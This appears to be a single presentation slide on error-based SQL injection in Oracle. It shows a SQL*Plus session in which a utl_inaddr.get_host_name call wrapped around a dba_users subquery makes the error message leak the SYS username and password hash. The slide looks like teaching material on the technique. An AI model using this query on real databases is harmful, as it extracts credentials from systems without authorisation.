 In-band SQL Injection – Errors I
SQL> select utl_inaddr.get_host_name('127.0.0.1') from
dual;
localhost
SQL> select utl_inaddr.get_host_name((select
username||'='||password
from dba_users where rownum=1)) from dual;
select utl_inaddr.get_host_name((select
username||'='||password from dba_users where rownum=1))
from dual
*
ERROR at line 1:
ORA-29257: host SYS=8A8F025737A9097A unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1